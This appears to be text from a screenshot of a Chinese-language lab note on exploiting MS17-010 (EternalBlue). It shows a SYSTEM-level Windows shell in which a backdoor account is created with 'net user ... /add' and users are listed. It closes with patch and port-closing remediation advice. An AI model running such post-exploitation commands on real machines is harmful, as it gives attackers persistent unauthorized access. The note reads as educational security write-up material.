 MS17010.md• - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
Administrator Guest wu_hu1
命令运行完毕，但发生一个或多个错误。
C:\Windows\system32>net user cyzcc cyzcc /add
net user cyzcc cyzcc /add
命令成功完成。
C:\Windows\system32>whoami
whoami
nt authority\system
secret
C:\Windows\system32>netuser
netuser
'netuser' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Windows\system32>net user
net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator cyzcc Guest
wu_hu1
命令运行完毕，但发生一个或多个错误。
漏洞修复：
• 为计算机安装最新的安全补丁，微软已发布补丁MS17-010修复了“永恒之蓝”攻击的系统漏洞。
• 关闭445、135、137、138、139端口，关闭网络共享。
• \
</> 575 词